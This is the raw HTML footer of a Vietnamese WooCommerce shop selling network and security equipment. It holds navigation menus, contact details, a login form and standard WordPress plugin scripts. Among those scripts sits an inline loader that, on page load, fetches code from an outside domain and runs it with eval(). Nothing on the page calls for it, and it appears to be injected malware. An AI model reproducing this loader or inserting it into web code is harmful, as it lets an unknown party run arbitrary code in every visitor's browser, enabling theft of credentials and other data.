	<li id="menu-item-23646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23646"><a href="https://digitechjsc.net/may-chu-server/">Máy Chủ Server</a></li>
	<li id="menu-item-23647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23647"><a href="https://digitechjsc.net/module-quang/">Module Quang</a></li>
	<li id="menu-item-23648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23648"><a href="https://digitechjsc.net/ong-kinh/">Ống kính</a></li>
	<li id="menu-item-23651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23651"><a href="https://digitechjsc.net/thiet-bi-can-bang-tai/">Thiết Bị Cân Bằng Tải</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23657"><a href="https://digitechjsc.net/bo-luu-dien-ups-ac-quy/">Bộ lưu điện UPS &#8211; Ắc quy</a></li>
	<li id="menu-item-23652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23652"><a href="https://digitechjsc.net/thiet-bi-chong-set/">Thiết bị chống sét</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23658"><a href="https://digitechjsc.net/camera/">Camera</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23655"><a href="https://digitechjsc.net/dau-ghi-hinh/">Đầu ghi hình</a></li>
	<li id="menu-item-23653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23653"><a href="https://digitechjsc.net/thiet-bi-hoi-nghi/">Thiết bị hội nghị</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23654"><a href="https://digitechjsc.net/thiet-bi-luu-tru-nas/">Thiết Bị Lưu Trữ NAS</a></li>
</ul>
</li>
<li id="menu-item-20770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20770"><a rel="nofollow" href="https://digitechjsc.net/san-pham/">NỔI BẬT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-25323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25323"><a href="https://digitechjsc.net/switch-cisco/">Switch Cisco</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25324"><a href="https://digitechjsc.net/router-cisco/">Router Cisco</a></li>
	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c7972ae12f" /><input type="hidden" name="_wp_http_referer" value="/san-pham/switch-tplink-t2600g-52ts-tl-sg3452/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->